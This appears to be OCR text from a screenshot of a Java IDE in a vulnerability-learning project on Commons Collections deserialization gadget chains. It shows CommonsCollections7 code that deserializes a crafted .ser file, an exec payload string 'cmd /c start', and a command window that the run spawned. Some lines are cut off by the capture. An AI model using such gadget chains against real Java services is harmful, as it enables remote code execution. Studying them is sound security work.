 test
java
impl
CCE1
CCE2
CCE3
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DeserializationVulEXP
DeserializationVulPOC
DeserializationVulTest.java
EvilClassForCC2
EvilObject
HashMap
Aa W .*
1/4
20 1 2
16
17 public class CommonsCollections7 {
3 usages
18 static String serialFileName = "commons-collections7.ser";
19 public static void main(String[] args) throws Exception {
20 // cc7bySimplify();
21 // cc7byYsoSerial();
22 verify();
23 }
24 public static void verify() throws Exception {
25 // 本地模拟反序列化
26 FileInputStream fis = new FileInputStream(serialFileName
27 ObjectInputStream ois = new ObjectInputStream(fis);
28 Object ignore = (Object) ois.readObject();
29 }
30
no usages
31 public static void cc7bySimplify() throws Exception {
32 String execArgs = "cmd /c start";
C:\Windows\system32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
C:\Users\15137\Desktop\Workspace\vuln-learn>
CommonsCollections7
"C:\Program Files\Java\jdk-1.8\bin\java.exe" ...
Process finished with exit code 0